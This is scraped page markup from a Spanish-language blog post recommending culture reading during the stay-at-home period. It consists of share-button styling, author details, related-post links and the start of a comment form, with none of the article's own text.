            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-%25e2%2586%2592-cultura%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+%E2%86%92+CULTURA&url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-%25e2%2586%2592-cultura%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png&description=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+%E2%86%92+CULTURA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+%E2%86%92+CULTURA %0A%0A https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/&title=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+%E2%86%92+CULTURA" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a></span></div><div class="td-author-url"><a href="https://lacebraquehabla.com">https://lacebraquehabla.com</a></div><div class="td-author-description">Contamos historias desde otras formas de mirarnos.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La cebra que habla"><meta itemprop="url" content="https://lacebraquehabla.com/author/a-paso-de-cebra/"></span><meta itemprop="datePublished" content="2020-05-02T06:02:48-05:00"><meta itemprop="dateModified" content="2020-05-02T06:02:48-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="#QuédateEnCasa lecturas recomendadas → CULTURA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png"><meta itemprop="width" content="794"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10995,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "231";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "77";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" class="td-image-wrap " title="Tradiciones del 31 de diciembre o noche vieja" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-350x263.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-768x576.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-560x420.jpg 560w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-640x480.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-681x511.jpg 681w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_.jpg 800w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Tradiciones del 31 de diciembre o noche vieja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" title="Tradiciones del 31 de diciembre o noche vieja">Tradiciones del 31 de diciembre o noche vieja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" class="td-image-wrap " title="Día Internacional de las Migraciones" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Día Internacional de las Migraciones" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" title="Día Internacional de las Migraciones">Día Internacional de las Migraciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" class="td-image-wrap " title="35 años de la tragedia de Armero" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="35 años de la tragedia de Armero" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" title="35 años de la tragedia de Armero">35 años de la tragedia de Armero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quedateencasa-lecturas-recomendadas-%E2%86%92-cultura/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a878ad24935a490309baaa7a285a6edd" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
